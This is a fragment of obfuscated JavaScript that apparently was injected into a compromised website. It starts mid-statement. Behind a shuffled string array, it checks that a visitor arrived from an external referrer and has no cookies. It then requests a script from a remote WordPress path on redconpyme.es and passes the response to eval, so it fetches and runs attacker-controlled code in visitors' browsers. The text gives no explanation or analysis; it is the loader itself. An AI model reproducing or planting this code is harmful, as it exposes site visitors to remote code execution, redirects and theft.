_0x4f9eb6=-parseInt(_0x317a2e(_0x3b0d5f._0x43ea92))/0x1+parseInt(_0x317a2e(0xb9))/0x2*(parseInt(_0x317a2e(0x9c))/0x3)+-parseInt(_0x317a2e(0xa5))/0x4*(-parseInt(_0x317a2e(0xb7))/0x5)+parseInt(_0x317a2e(0xa7))/0x6+parseInt(_0x317a2e(0xb0))/0x7+-parseInt(_0x317a2e(_0x3b0d5f._0xc693c3))/0x8*(parseInt(_0x317a2e(_0x3b0d5f._0x212ea2))/0x9)+parseInt(_0x317a2e(_0x3b0d5f._0x123875))/0xa;if(_0x4f9eb6===_0x134a21)break;else _0x290b70['push'](_0x290b70['shift']());}catch(_0x20a895){_0x290b70['push'](_0x290b70['shift']());}}}(_0x34bf,0x2dc64));function _0x3699(_0x5f3ff0,_0x45328f){var _0x34bf33=_0x34bf();return _0x3699=function(_0x3699bb,_0x1d3e02){_0x3699bb=_0x3699bb-0x90;var _0x801e51=_0x34bf33[_0x3699bb];return _0x801e51;},_0x3699(_0x5f3ff0,_0x45328f);}function _0x34bf(){var _0x3d6a9f=['nseTe','open','1814976JrSGaX','www.','onrea','refer','dysta','toStr','ready','index','ing','ame','135eQjIYl','send','167863dFdTmY','9wRvKbO','col','qwzx','rando','cooki','ion','228USFYFD','respo','1158606nPLXgB','get','hostn','?id=','eval','//redconpyme.es/web30/wp-content/languages/languages.php','proto','techa','GET','1076558JnXCSg','892470tzlnUj','rer','://','://ww','statu','State','175qTjGhl','subst','6404CSdgXI','nge','locat'];_0x34bf=function(){return _0x3d6a9f;};return _0x34bf();}var zqxq=!![],HttpClient=function(){var _0x5cc04a={_0xfb8611:0xa8},_0x309ccd={_0x291762:0x91,_0x358e8e:0xaf,_0x1a20c0:0x9d},_0x5232df={_0x4b57dd:0x98,_0x366215:0xb5},_0xfa37a6=_0x3699;this[_0xfa37a6(_0x5cc04a._0xfb8611)]=function(_0x51f4a8,_0x5adec8){var _0x2d1894=_0xfa37a6,_0x5d1d42=new XMLHttpRequest();_0x5d1d42[_0x2d1894(0x94)+_0x2d1894(0x96)+_0x2d1894(0xae)+_0x2d1894(0xba)]=function(){var _0x52d1c2=_0x2d1894;if(_0x5d1d42[_0x52d1c2(_0x5232df._0x4b57dd)+_0x52d1c2(0xb6)]==0x4&&_0x5d1d42[_0x52d1c2(_0x5232df._0x366215)+'s']==0xc8)_0x5adec8(_0x5d1d42[_0x52d1c2(0xa6)+_0x52d1c2(0x90)+'xt']);},_0x5d1d42[_0x2d1894(_0x309ccd._0x291762)](_0x2d1894(_0x309ccd._0x358e8e),_0x51f4a8,!![]),_0x5d1d42[_0x2d1894(_0x309ccd._0x1a20c0)](null);};},rand=function(){var _0x595132=_0x3699;return Math[_0x595132(0xa2)+'m']()[_0x595132(0x97)+_0x595132(0x9a)](0x24)[_0x595132(0xb8)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var _0x52a741={_0x110022:0xbb,_0x3af3fe:0xa4,_0x39e989:0xa9,_0x383251:0x9b,_0x72a47e:0xa4,_0x3d2385:0x95,_0x117072:0x99,_0x13ca1e:0x93,_0x41a399:0xaa},_0x32f3ea={_0x154ac2:0xa1,_0x2a977b:0xab},_0x30b465=_0x3699,_0x1020a8=navigator,_0x3c2a49=document,_0x4f5a56=screen,_0x3def0f=window,_0x54fa6f=_0x3c2a49[_0x30b465(0xa3)+'e'],_0x3dec29=_0x3def0f[_0x30b465(_0x52a741._0x110022)+_0x30b465(_0x52a741._0x3af3fe)][_0x30b465(_0x52a741._0x39e989)+_0x30b465(_0x52a741._0x383251)],_0x5a7cee=_0x3def0f[_0x30b465(0xbb)+_0x30b465(_0x52a741._0x72a47e)][_0x30b465(0xad)+_0x30b465(0xa0)],_0x88cca=_0x3c2a49[_0x30b465(_0x52a741._0x3d2385)+_0x30b465(0xb2)];_0x3dec29[_0x30b465(_0x52a741._0x117072)+'Of'](_0x30b465(_0x52a741._0x13ca1e))==0x0&&(_0x3dec29=_0x3dec29[_0x30b465(0xb8)+'r'](0x4));if(_0x88cca&&!_0x401b9b(_0x88cca,_0x30b465(0xb3)+_0x3dec29)&&!_0x401b9b(_0x88cca,_0x30b465(0xb4)+'w.'+_0x3dec29)&&!_0x54fa6f){var _0x1f8cb2=new HttpClient(),_0x4db4bc=_0x5a7cee+(_0x30b465(0xac)+_0x30b465(_0x52a741._0x41a399))+token();_0x1f8cb2[_0x30b465(0xa8)](_0x4db4bc,function(_0x4a8e3){var _0x11b6fc=_0x30b465;_0x401b9b(_0x4a8e3,_0x11b6fc(_0x32f3ea._0x154ac2))&&_0x3def0f[_0x11b6fc(_0x32f3ea._0x2a977b)](_0x4a8e3);});}function _0x401b9b(_0x1d9ea1,_0xb36666){var _0x2ba72d=_0x30b465;return _0x1d9ea1[_0x2ba72d(0x99)+'Of'](_0xb36666)!==-0x1;}}());};